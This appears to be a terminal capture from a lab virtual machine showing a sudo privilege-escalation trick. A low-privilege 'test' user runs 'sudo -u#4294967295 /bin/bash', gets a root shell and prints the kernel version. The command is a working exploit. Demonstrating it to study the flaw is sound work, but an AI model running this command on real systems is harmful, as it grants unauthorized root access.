 fjq@fjq-virtual-machine:~$ su test
密码：
$ sudo -u#4294967295 /bin/bash
[sudo] test 的密码：
root@fjq-virtual-machine:/home/fjq# uname -r
4.15.0-29-generic
root@fjq-virtual-machine:/home/fjq#